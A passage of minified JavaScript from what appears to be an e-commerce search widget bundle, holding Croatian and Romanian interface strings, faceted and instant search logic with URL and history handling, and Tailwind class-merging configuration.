riječima.",other:"Ostali",load_more:"Više rezultata",apply:"Primijeni filtere",apply_inputboxes:"Primijeni",apply_sort:"Primijeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Posljednji",prev:"Prethodni",next:"Sljedeći",add_to_cart:"Dodaj u košaricu",add_to_wishlist:"Dodaj u listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Продукция"},RO:{dropdown_facet_title:"Filtreaza",sort:"Ordonează după:",stat:"{} rezultate pentru căutarea {}",BEST_MATCH:"Cea mai bună potrivire",SMART_SORTING:"Sortare inteligentă",PRICE_DESC:"Preț descrescător",PRICE_ASC:"Preț crescător",ALPHABETICAL_DESC:"Nume descrescător",ALPHABETICAL_ASC:"Nume crescător",BEST_SELLERS:"Cele mai vândute",NEWEST:"Cele mai noi",sizes:"Dimensiuni",gender:"Gen",price:"Interval de preț",category:"Categorie",brand:"Marcă",colors:"Culori",stars:"Stele",star_text:"Stea",clear:"Șterge",filter:"Filtre",clear_filters:"Șterge filtre",view_product:"Vezi produsul",out_of_stock:"EPUIZAT",no_result_up:"Nu a fost găsit niciun rezultat pentru {}",no_result_down:"Totuși, nu renunța! Poți încerca să cauți cu alte cuvinte cheie.",other:"Altele",load_more:"Mai multe rezultate",apply:"Aplică filtre",apply_inputboxes:"Aplică",apply_sort:"Aplică",max_placeholder:"Maxim",min_placeholder:"Minim",below_value:"{} mai puțin",above_value:"{} mai mult",find:"Găsește",sort_label:"Ordonează după:",search:"Caută",first:"Primul",last:"Ultimul",prev:"Anterior",next:"Următor",add_to_cart:"Adaugă în coș",add_to_wishlist:"Adaugă la lista de dorințe",quick_view:"Previzualizare rapidă",try_again:"Încearcă din nou",see_all:"Vezi tot",go_back:"Înapoi",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Produse"}},Ze=e=>{let{segmentifyProp:t}=e;O.value=t},Qe=e=>{let{searchandisingProp:t,configPathName:n,mainService:s,searchModal:r=!1}=e;const a=()=>{const e={selectedOrderType:new URLSearchParams(window.location.search).get(ue)||""};le.value=(null==e?void 0:e.selectedOrderType)||""},o=e=>{var t;let{currentConfigProp:n}=e;const s=(e=>({query:new URLSearchParams(window.location.search).get(e)||"",queryParamKey:e}))(null==n||null===(t=n.query)||void 0===t?void 0:t.name);ae.value=(null==s?void 0:s.queryParamKey)||n.query.name,re.value=(null==s?void 0:s.query)||""};(e=>{let{currentConfigProp:t,serviceProp:n="default",configPathName:s}=e;M.value=t,A.value=n,I.value=s})({currentConfigProp:t,serviceProp:(null==t?void 0:t.service)||s,configPathName:n}),(e=>{var t;let{currentConfigProp:n}=e;const s=(()=>{const e=new URLSearchParams(window.location.search);return{current:e.get(de)||1,trigger:e.get(pe)||me}})(),r=Ye(null==n?void 0:n.layout,"productList"),a=(null==r||null===(t=r.componentOptions)||void 0===t?void 0:t.pagination)||{type:"default"};Te.value=null==s?void 0:s.trigger,he.value="default"===(null==a?void 0:a.type)?null==s?void 0:s.current:1,we.value=(null==a?void 0:a.type)||"default",null!=a&&a.scrollTop&&(ke.value=null==a?void 0:a.scrollTop),null!=a&&a.isLoadMore&&(_e.value=null==a?void 0:a.isLoadMore),null!=a&&a.isSeeAll&&(xe.value=null==a?void 0:a.isSeeAll),null!=a&&a.isLoadMore||null!=a&&a.isSeeAll||"infinite"!==(null==a?void 0:a.type)||(Se.value=!0)})({currentConfigProp:t}),(e=>{let{currentConfigProp:t}=e;const n=(()=>{const e=new URLSearchParams(window.location.search),t={};return e.forEach((e,n)=>{if(n.startsWith("".concat(ce,"["))){const s=n.replace("".concat(ce,"["),"").replace("]","");t[s]=e.split(",")}}),{filter:t}})(),s=We(t),r={};null==s||s.forEach(e=>{var t,s,a;const o=e.property;r[o]={options:(null===(t=n.filter[o])||void 0===t?void 0:t.map(e=>({value:e,count:0})))||[],selected:n.filter[o]||[],count:(null===(s=n.filter[o])||void 0===s?void 0:s.length)||0,selectedCount:(null===(a=n.filter[o])||void 0===a?void 0:a.length)||0}}),X.value=r;const a=$e(null==t?void 0:t.layout);ee.value=(null==a?void 0:a.enabled)||!1})({currentConfigProp:t}),r||(a(),o({currentConfigProp:t}))},et=e=>{let{modeProp:t,replaceConfigProp:n,secondModeProp:s,secondReplaceConfigProp:r}=e;D.value=t,t.redirectionMap&&J(t.redirectionMap),j.value=n,R.value=n,s&&(z.value=s,s.redirectionMap&&J(s.redirectionMap)),r&&(B.value=r,F.value=r)},tt=e=>{let{searchBoxLayoutProp:t}=e;V.value=t.before,H.value=t.after,G.value=t.popupConfig,"searchandising"===t.after.campaignType&&Qe({searchandisingProp:t.after,configPathName:I.value,mainService:A.value,searchModal:!0})},nt=e=>{let{secondSearchBoxLayoutProp:t}=e;q.value=t.before,W.value=t.after,$.value=t.popupConfig},st=e=>{let{spaProp:t}=e;U.value=t},rt=e=>{let{dictionaryProp:t}=e;const n=t.languageCode||"EN";let s=Xe[n];t[n]&&(s={...s,...t[n]}),s=Object.keys(s).reduce((e,t)=>(e[t.toLowerCase()]=s[t],e),{}),Y.value=s},at="user:lastsearchdeletedkeywords",ot=(e,t)=>{var n,s,r,a;const o={type:"faceted",trigger:me,service:(null==A?void 0:A.value)||"default",ordering:{page:(null==e||null===(n=e.pagination)||void 0===n?void 0:n.current)||he.value||1},query:(null==e||null===(s=e.search)||void 0===s?void 0:s.query)||oe.value||re.value||"",filters:[]};t?(o.trigger=t,Te.value=t):Te.value&&(o.trigger=Te.value);const i=(null==e||null===(r=e.facet)||void 0===r?void 0:r.facets)||X.value;o.filters=Object.keys(i).reduce((e,t)=>(i[t].selected.length>0&&e.push({facet:t,values:i[t].selected}),e),[]);const l=(null==e||null===(a=e.pagination)||void 0===a?void 0:a.current)||(null==le?void 0:le.value)||"";return l&&(o.ordering.sort=l),o.trigger!==ve&&o.ordering.page>1&&(document.body.scrollTop=0,document.documentElement.scrollTop=0,"infinite"===we.value&&(_e.value||xe.value)&&(Se.value=!1)),(o.trigger!==ve&&t||o.trigger===me)&&(o.ordering.page=1),o},it=e=>{let{historyState:t={},pageTitle:n=null,newUrl:s=null,delay:r=null}=e;var a,o;r?setTimeout(()=>{var e,r;null===(e=window.history)||void 0===e||null===(r=e.pushState)||void 0===r||r.call(e,t,n,s),n&&(document.title=n)},r):(null===(a=window.history)||void 0===a||null===(o=a.pushState)||void 0===o||o.call(a,t,n,s),n&&(document.title=n))},lt=e=>{let{historyState:t={},pageTitle:n=null,newUrl:s=null,delay:r=null}=e;var a,o;r?setTimeout(()=>{var e,r;null===(e=window.history)||void 0===e||null===(r=e.replaceState)||void 0===r||r.call(e,t,n,s),n&&(document.title=n)},r):(null===(a=window.history)||void 0===a||null===(o=a.replaceState)||void 0===o||o.call(a,t,n,s),n&&(document.title=n))};var ct=e=>{const t=(t,n,s)=>(r,a)=>{if(a)return void(Ce.value=!1);const o=r[0];if(ie.value=o,window._SgmntfY_.searchProducts=o,e||(null==I?void 0:I.value)===window.location.pathname){var i;const{update:e,name:r}=null==M||null===(i=M.value)||void 0===i?void 0:i.query,{url:a=!0,history:d=!0,title:u=null,delay:p=null}=e||{};if(a||d){var l,c;const e=(()=>{const e={pagination:{current:he.value,next:ye.value,prev:be.value},facets:{},selectedOrderType:le.value||""},t={...X.value}||{};return Object.keys(t).forEach(n=>{e.facets[n]=t[n].selected}),e})(),i=(null==u?void 0:u(n,o))||null,m=a?(e=>{let{query:t,facets:n,orderType:s,currentPage:r,trigger:a}=e;const o="?".concat(t.key,"=").concat(t.value),i=n.reduce((e,t)=>(t.values.length>0&&(e+="&".concat(ce,"[").concat(t.facet,"]=").concat(encodeURIComponent(t.values.join(",")))),e),""),l=s?"&".concat(ue,"=").concat(s):"",c=r?"&".concat(de,"=").concat(r):"",d=a?"&".concat(pe,"=").concat(a):"",u=new URL(window.location.href);return u.search=o+i+l+c+d,u.href})({query:{key:r,value:n.query},facets:n.filters,orderType:(null===(l=n.ordering)||void 0===l?void 0:l.sort)||"",currentPage:(null===(c=n.ordering)||void 0===c?void 0:c.page)||1,trigger:t||n.trigger}):null;s||((e,t,n)=>{n?it(e):t&&lt(e)})({historyState:e,pageTitle:i,newUrl:m,delay:p},a,d)}}De.value={enabled:!0,reqParam:n,response:o},(e=>{var t,n,s,r,a,o,i,l,c,d,u,p,m,g,f,v,h,y,b,w,_,x,S,C,E;const T={};if(e.facets.forEach(e=>{if(X.value[e.property]&&(T[e.property]={options:e.items,selected:e.filtered,count:e.items.length,selectedCount:e.filtered.length}),"price"===e.property){const t=Ke(e.items,"option"),n=Ke(e.filtered,"filtered"),s=[null==t?void 0:t.min,null==n?void 0:n.min].filter(e=>null!==e),r=[null==t?void 0:t.max,null==n?void 0:n.max].filter(e=>null!==e);Q.value={min:Math.min(...s)||0,max:Math.max(...r)||0}}}),X.value=T,he.value=null!==(t=null==e||null===(n=e.meta)||void 0===n||null===(s=n.page)||void 0===s?void 0:s.current)&&void 0!==t?t:1,ye.value=null!==(r=null==e||null===(a=e.meta)||void 0===a||null===(o=a.page)||void 0===o?void 0:o.next)&&void 0!==r&&r,be.value=null!==(i=null==e||null===(l=e.meta)||void 0===l||null===(c=l.page)||void 0===c?void 0:c.prev)&&void 0!==i&&i,Ee.value=null!==(d=null==e||null===(u=e.meta)||void 0===u||null===(p=u.page)||void 0===p?void 0:p.rows)&&void 0!==d?d:30,Ne.value=null!==(m=null==e||null===(g=e.meta)||void 0===g?void 0:g.total)&&void 0!==m?m:0,Ae.value=null!==(f=null==e||null===(v=e.meta)||void 0===v||null===(h=v.params)||void 0===h?void 0:h.currency)&&void 0!==f?f:"USD",Ie.value=null===(y=null==e||null===(b=e.meta)||void 0===b||null===(w=b.params)||void 0===w?void 0:w.isCurrencyPlaceBefore)||void 0===y||y,"default"===we.value||1===he.value){var k;Pe.value=null!==(k=null==e?void 0:e.products)&&void 0!==k?k:[]}else{const t=new Set(Pe.value.map(e=>e.productId)),n=((null==e?void 0:e.products)||[]).filter(e=>!t.has(e.productId));Pe.value=[...Pe.value,...n]}Oe.value=0===Pe.value.length,le.value=null!==(_=null==e||null===(x=e.meta)||void 0===x||null===(S=x.params)||void 0===S?void 0:S.defaultOrder)&&void 0!==_?_:le.value,He.value=null!==(C=null==e?void 0:e.contents)&&void 0!==C?C:[],Ge.value=null!==(E=null==e?void 0:e.banners)&&void 0!==E?E:[]})(o),Ce.value=!1};return[function(){var e,n,s,r,a;let o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],l=arguments.length>2?arguments[2]:void 0;Ce.value=!0;const c=ot(l,o),d=null!==(e=null===(n=M.value)||void 0===n||null===(s=n.query)||void 0===s||null===(r=s.callbacks)||void 0===r||null===(a=r.before)||void 0===a?void 0:a.call(r,c))&&void 0!==e?e:c;d._cb=t(o,d,i),O.value("search:faceted",d)}]};const dt="BEFORE_SEARCH",ut={},pt=e=>{var t;return(null===(t=ut[e||dt])||void 0===t?void 0:t.data)||null};var mt=()=>[(e,t)=>{O.value("event:interaction",{type:e,instanceId:t,interactionId:"static"})}];const gt=f(!1),ft=f(null),vt=f(null),ht=f(!1),yt=f(null),bt=f(null),wt=768;var _t=()=>{const[e]=mt(),t=t=>(n,s)=>{if(s)return void(Ce.value=!1);if(window.innerWidth<wt){const e=ft.value;e&&"function"==typeof e.scrollTo?e.scrollTo(0,0):e&&void 0!==e.scrollTop&&(e.scrollTop=0)}var r,a;r=t.query,a=n[0],ut[r||dt]={data:a};const o=n[0];ie.value=o,De.value={enabled:!0,reqParam:t,response:o},window._SgmntfY_.searchProducts=o,((e,t)=>{var n,s,r;[{key:"categories",productListKey:"categoryProducts",signal:Re},{key:"brands",productListKey:"brandProducts",signal:ze},{key:"keywords",productListKey:"keywords",signal:Be,redirect:!0},{key:"lastSearches",productListKey:"lastSearchProducts",signal:Fe,keepData:!0,redirect:!0}].forEach(t=>{let{key:n,productListKey:s,signal:r,keepData:a=!1,redirect:o=!1}=t;if((!a||!r.value.length)&&e[n]){const t=[];(Array.isArray(e[n])?e[n]:Object.keys(e[n])).forEach(r=>{var a;const i="string"==typeof r?r:r.name,l=(null==e?void 0:e[s])||[],c=Array.isArray(l)?l.find(e=>e.name===i):l[i];t.push({name:i,url:o?"":(null==e||null===(a=e[n])||void 0===a?void 0:a[i])||"",productList:null!=c&&c.length?c:[]})}),r.value=t}}),Oe.value=(null==e||null===(n=e.noResult)||void 0===n?void 0:n.recommendedProducts)||[],Le.value=e.products||[],Me.value=e.products||{},Ge.value=null!==(s=null==e?void 0:e.banners)&&void 0!==s?s:[],null!=e&&null!==(r=e.redirectUrl)&&void 0!==r&&r.redirect&&J({[oe.value]:null==e?void 0:e.redirectUrl.url}),(e.products.length||e.noResult.recommendedProducts.length)&&t("widget-view",e.campaign.instanceId)})(o,e),Ce.value=!1;const{campaign:i}=o;e("impression",i.instanceId)};return[e=>{const n=(()=>{var e,t;const n=oe.value,s=(null===(e=ie.value)||void 0===e||null===(t=e.campaign)||void 0===t?void 0:t.minCharacterCount)||2;return{type:"instant",query:n.length>=s?n:""}})();n._cb=t(n);const s=pt(n.query);s?n._cb([s]):O.value("search:instant",n)}]};var xt=()=>{var e;const[n]=ct(),{update:s}=(null==M||null===(e=M.value)||void 0===e?void 0:e.query)||{},{url:r,history:a}=s||{};(0,t.d4)(()=>{const e=()=>{var e,t,s,o,i,l,c,d,u,p,m,g,f,v,h,y;if(r&&!a||!r&&!a)return;let b={},w={};r&&a&&(b=(()=>{const e=new URLSearchParams(window.location.search);return{search:{query:e.get(ae.value)||"",queryParamKey:ae.value},facets:Je(e),selectedOrderType:e.get(ue)||"",pagination:{current:e.get(de)||1}}})()),a&&(w=(()=>{var e;const t=(null===(e=window.history)||void 0===e?void 0:e.state)||{},n={pagination:(null==t?void 0:t.pagination)||{},facets:{...X.value}||{},selectedOrderType:(null==t?void 0:t.selectedOrderType)||""};return Object.keys(X.value).forEach(e=>{var s,r,a;n.facets[e]={...X.value[e],selected:(null==t||null===(s=t.facets)||void 0===s?void 0:s[e])||[],selectedCount:(null==t||null===(r=t.facets)||void 0===r||null===(a=r[e])||void 0===a?void 0:a.length)||0}}),n})());const _={search:{query:(null===(e=b)||void 0===e||null===(t=e.search)||void 0===t?void 0:t.query)||(null==re?void 0:re.value)||"",queryParamKey:(null===(s=b)||void 0===s||null===(o=s.search)||void 0===o?void 0:o.queryParamKey)||ae.value},facet:{facets:{...null===(i=b)||void 0===i?void 0:i.facets,...null===(l=w)||void 0===l?void 0:l.facets}},order:{selectedOrderType:(null===(c=b)||void 0===c?void 0:c.selectedOrderType)||(null===(d=w)||void 0===d?void 0:d.selectedOrderType)||""},pagination:{current:(null===(u=b)||void 0===u||null===(p=u.pagination)||void 0===p?void 0:p.current)||(null===(m=w)||void 0===m||null===(g=m.pagination)||void 0===g?void 0:g.current)||1,next:(null===(f=w)||void 0===f||null===(v=f.pagination)||void 0===v?void 0:v.next)||!1,prev:(null===(h=w)||void 0===h||null===(y=h.pagination)||void 0===y?void 0:y.prev)||!1}};let x="";_.order.selectedOrderType!==le.value&&(x=fe,le.value=_.order.selectedOrderType),_.pagination.current.toString()!==he.value.toString()&&(x=ve,he.value=_.pagination.current,ye.value=_.pagination.next,be.value=_.pagination.prev);let S=!1;[...Object.keys(X.value),...Object.keys(_.facet.facets)].forEach(e=>{var t,n,s,r;((null===(t=X.value[e])||void 0===t||null===(n=t.selected)||void 0===n?void 0:n.length)||0)!==((null===(s=_.facet.facets[e])||void 0===s||null===(r=s.selected)||void 0===r?void 0:r.length)||0)&&(S=!0)}),S&&(x=ge,X.value=_.facet.facets),_.search.query!==re.value&&(x=me,re.value=_.search.query,ae.value=_.search.queryParamKey),x&&n(x,!0,_)};return window.addEventListener("popstate",e),()=>window.removeEventListener("popstate",e)},[])},St=n(3);var Ct=()=>{const e=Y.value;return[function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const s=(null==t?void 0:t.toLowerCase())||"";if(n&&n.length&&e[s]&&e[s].includes("{}")){let t=e[s];return n.forEach(e=>{t=t.replace("{}",e)}),t}return void 0===e[s]?t:""===e[s]?"":e[s]||t}]};function Et(e){var t,n,s="";if("string"==typeof e||"number"==typeof e)s+=e;else if("object"==typeof e)if(Array.isArray(e)){var r=e.length;for(t=0;t<r;t++)e[t]&&(n=Et(e[t]))&&(s&&(s+=" "),s+=n)}else for(n in e)e[n]&&(s&&(s+=" "),s+=n);return s}function Tt(){for(var e,t,n=0,s="",r=arguments.length;n<r;n++)(e=arguments[n])&&(t=Et(e))&&(s&&(s+=" "),s+=t);return s}const kt=e=>{const t=Nt(e),{conflictingClassGroups:n,conflictingClassGroupModifiers:s}=e;return{getClassGroupId:e=>{const n=e.split("-");return""===n[0]&&1!==n.length&&n.shift(),Pt(n,t)||Mt(e)},getConflictingClassGroupIds:(e,t)=>{const r=n[e]||[];return t&&s[e]?[...r,...s[e]]:r}}},Pt=(e,t)=>{if(0===e.length)return t.classGroupId;const n=e[0],s=t.nextPart.get(n),r=s?Pt(e.slice(1),s):void 0;if(r)return r;if(0===t.validators.length)return;const a=e.join("-");return t.validators.find(({validator:e})=>e(a))?.classGroupId},Lt=/^\[(.+)\]$/,Mt=e=>{if(Lt.test(e)){const t=Lt.exec(e)[1],n=t?.substring(0,t.indexOf(":"));if(n)return"arbitrary.."+n}},Nt=e=>{const{theme:t,prefix:n}=e,s={nextPart:new Map,validators:[]};return Dt(Object.entries(e.classGroups),n).forEach(([e,n])=>{Ot(n,s,e,t)}),s},Ot=(e,t,n,s)=>{e.forEach(e=>{if("string"==typeof e){return void((""===e?t:At(t,e)).classGroupId=n)}if("function"==typeof e)return It(e)?void Ot(e(s),t,n,s):void t.validators.push({validator:e,classGroupId:n});Object.entries(e).forEach(([e,r])=>{Ot(r,At(t,e),n,s)})})},At=(e,t)=>{let n=e;return t.split("-").forEach(e=>{n.nextPart.has(e)||n.nextPart.set(e,{nextPart:new Map,validators:[]}),n=n.nextPart.get(e)}),n},It=e=>e.isThemeGetter,Dt=(e,t)=>t?e.map(([e,n])=>[e,n.map(e=>"string"==typeof e?t+e:"object"==typeof e?Object.fromEntries(Object.entries(e).map(([e,n])=>[t+e,n])):e)]):e,jt=e=>{if(e<1)return{get:()=>{},set:()=>{}};let t=0,n=new Map,s=new Map;const r=(r,a)=>{n.set(r,a),t++,t>e&&(t=0,s=n,n=new Map)};return{get(e){let t=n.get(e);return void 0!==t?t:void 0!==(t=s.get(e))?(r(e,t),t):void 0},set(e,t){n.has(e)?n.set(e,t):r(e,t)}}},Rt=e=>{const{separator:t,experimentalParseClassName:n}=e,s=1===t.length,r=t[0],a=t.length,o=e=>{const n=[];let o,i=0,l=0;for(let c=0;c<e.length;c++){let d=e[c];if(0===i){if(d===r&&(s||e.slice(c,c+a)===t)){n.push(e.slice(l,c)),l=c+a;continue}if("/"===d){o=c;continue}}"["===d?i++:"]"===d&&i--}const c=0===n.length?e:e.substring(l),d=c.startsWith("!");return{modifiers:n,hasImportantModifier:d,baseClassName:d?c.substring(1):c,maybePostfixModifierPosition:o&&o>l?o-l:void 0}};return n?e=>n({className:e,parseClassName:o}):o},zt=e=>{if(e.length<=1)return e;const t=[];let n=[];return e.forEach(e=>{"["===e[0]?(t.push(...n.sort(),e),n=[]):n.push(e)}),t.push(...n.sort()),t},Bt=/\s+/;function Ft(){let e,t,n=0,s="";for(;n<arguments.length;)(e=arguments[n++])&&(t=Vt(e))&&(s&&(s+=" "),s+=t);return s}const Vt=e=>{if("string"==typeof e)return e;let t,n="";for(let s=0;s<e.length;s++)e[s]&&(t=Vt(e[s]))&&(n&&(n+=" "),n+=t);return n};function Ht(e,...t){let n,s,r,a=function(i){const l=t.reduce((e,t)=>t(e),e());return n=(e=>({cache:jt(e.cacheSize),parseClassName:Rt(e),...kt(e)}))(l),s=n.cache.get,r=n.cache.set,a=o,o(i)};function o(e){const t=s(e);if(t)return t;const a=((e,t)=>{const{parseClassName:n,getClassGroupId:s,getConflictingClassGroupIds:r}=t,a=[],o=e.trim().split(Bt);let i="";for(let e=o.length-1;e>=0;e-=1){const t=o[e],{modifiers:l,hasImportantModifier:c,baseClassName:d,maybePostfixModifierPosition:u}=n(t);let p=Boolean(u),m=s(p?d.substring(0,u):d);if(!m){if(!p){i=t+(i.length>0?" "+i:i);continue}if(m=s(d),!m){i=t+(i.length>0?" "+i:i);continue}p=!1}const g=zt(l).join(":"),f=c?g+"!":g,v=f+m;if(a.includes(v))continue;a.push(v);const h=r(m,p);for(let e=0;e<h.length;++e){const t=h[e];a.push(f+t)}i=t+(i.length>0?" "+i:i)}return i})(e,n);return r(e,a),a}return function(){return a(Ft.apply(null,arguments))}}const Gt=e=>{const t=t=>t[e]||[];return t.isThemeGetter=!0,t},Ut=/^\[(?:([a-z-]+):)?(.+)\]$/i,qt=/^\d+\/\d+$/,Wt=new Set(["px","full","screen"]),$t=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,Yt=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,Kt=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,Jt=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,Xt=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Zt=e=>en(e)||Wt.has(e)||qt.test(e),Qt=e=>gn(e,"length",fn),en=e=>Boolean(e)&&!Number.isNaN(Number(e)),tn=e=>gn(e,"number",en),nn=e=>Boolean(e)&&Number.isInteger(Number(e)),sn=e=>e.endsWith("%")&&en(e.slice(0,-1)),rn=e=>Ut.test(e),an=e=>$t.test(e),on=new Set(["length","size","percentage"]),ln=e=>gn(e,on,vn),cn=e=>gn(e,"position",vn),dn=new Set(["image","url"]),un=e=>gn(e,dn,yn),pn=e=>gn(e,"",hn),mn=()=>!0,gn=(e,t,n)=>{const s=Ut.exec(e);return!!s&&(s[1]?"string"==typeof t?s[1]===t:t.has(s[1]):n(s[2]))},fn=e=>Yt.test(e)&&!Kt.test(e),vn=()=>!1,hn=e=>Jt.test(e),yn=e=>Xt.test(e),bn=(Symbol.toStringTag,()=>{const e=Gt("colors"),t=Gt("spacing"),n=Gt("blur"),s=Gt("brightness"),r=Gt("borderColor"),a=Gt("borderRadius"),o=Gt("borderSpacing"),i=Gt("borderWidth"),l=Gt("contrast"),c=Gt("grayscale"),d=Gt("hueRotate"),u=Gt("invert"),p=Gt("gap"),m=Gt("gradientColorStops"),g=Gt("gradientColorStopPositions"),f=Gt("inset"),v=Gt("margin"),h=Gt("opacity"),y=Gt("padding"),b=Gt("saturate"),w=Gt("scale"),_=Gt("sepia"),x=Gt("skew"),S=Gt("space"),C=Gt("translate"),E=()=>["auto",rn,t],T=()=>[rn,t],k=()=>["",Zt,Qt],P=()=>["auto",en,rn],L=()=>["","0",rn],M=()=>[en,rn];return{cacheSize:500,separator:":",theme:{colors:[mn],spacing:[Zt,Qt],blur:["none","",an,rn],brightness:M(),borderColor:[e],borderRadius:["none","","full",an,rn],borderSpacing:T(),borderWidth:k(),contrast:M(),grayscale:L(),hueRotate:M(),invert:L(),gap:T(),gradientColorStops:[e],gradientColorStopPositions:[sn,Qt],inset:E(),margin:E(),opacity:M(),padding:T(),saturate:M(),scale:M(),sepia:L(),skew:M(),space:T(),translate:T()},classGroups:{aspect:[{aspect:["auto","square","video",rn]}],container:["container"],columns:[{columns:[an]}],"break-after":[{"break-after":["auto","avoid","all","avoid-page","page","left","right","column"]}],"break-before":[{"break-before":["auto","avoid","all","avoid-page","page","left","right","column"]}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top",rn]}],overflow:[{overflow:["auto","hidden","clip","visible","scroll"]}],"overflow-x":[{"overflow-x":["auto","hidden","clip","visible","scroll"]}],"overflow-y":[{"overflow-y":["auto","hidden","clip","visible","scroll"]}],overscroll:[{overscroll:["auto","contain","none"]}],"overscroll-x":[{"overscroll-x":["auto","contain","none"]}],"overscroll-y":[{"overscroll-y":["auto","contain","none"]}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[f]}],"inset-x":[{"inset-x":[f]}],"inset-y":[{"inset-y":[f]}],start:[{start:[f]}],end:[{end:[f]}],top:[{top:[f]}],right:[{right:[f]}],bottom:[{bottom:[f]}],left:[{left:[f]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",nn,rn]}],basis:[{basis:E()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",rn]}],grow:[{grow:L()}],shrink:[{shrink:L()}],order:[{order:["first","last","none",nn,rn]}],"grid-cols":[{"grid-cols":[mn]}],"col-start-end":[{col:["auto",{span:["full",nn,rn]},rn]}],"col-start":[{"col-start":P()}],"col-end":[{"col-end":P()}],"grid-rows":[{"grid-rows":[mn]}],"row-start-end":[{row:["auto",{span:[nn,rn]},rn]}],"row-start":[{"row-start":P()}],"row-end":[{"row-end":P()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",rn]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",rn]}],gap:[{gap:[p]}],"gap-x":[{"gap-x":[p]}],"gap-y":[{"gap-y":[p]}],"justify-content":[{justify:["normal","start","end","center","between","around","evenly","stretch"]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal","start","end","center","between","around","evenly","stretch","baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":["start","end","center","between","around","evenly","stretch","baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[y]}],px:[{px:[y]}],py:[{py:[y]}],ps:[{ps:[y]}],pe:[{pe:[y]}],pt:[{pt:[y]}],pr:[{pr:[y]}],pb:[{pb:[y]}],pl:[{pl:[y]}],m:[{m:[v]}],mx:[{mx:[v]}],my:[{my:[v]}],ms:[{ms:[v]}],me:[{me:[v]}],mt:[{mt:[v]}],mr:[{mr:[v]}],mb:[{mb:[v]}],ml:[{ml:[v]}],"space-x":[{"space-x":[S]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[S]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",rn,t]}],"min-w":[{"min-w":[rn,t,"min","max","fit"]}],"max-w":[{"max-w":[rn,t,"none","full","min","max","fit","prose",{screen:[an]},an]}],h:[{h:[rn,t,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[rn,t,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[rn,t,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[rn,t,"auto","min","max","fit"]}],"font-size":[{text:["base",an,Qt]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",tn]}],"font-family":[{font:[mn]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",rn]}],"line-clamp":[{"line-clamp":["none",en,tn]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",Zt,rn]}],"list-image":[{"list-image":["none",rn]}],"list-style-type":[{list:["none","disc","decimal",rn]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[h]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[h]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:["solid","dashed","dotted","double","none","wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",Zt,Qt]}],"underline-offset":[{"underline-offset":["auto",Zt,rn]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:T()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",rn]}],whitespace:[{whitespace:["norma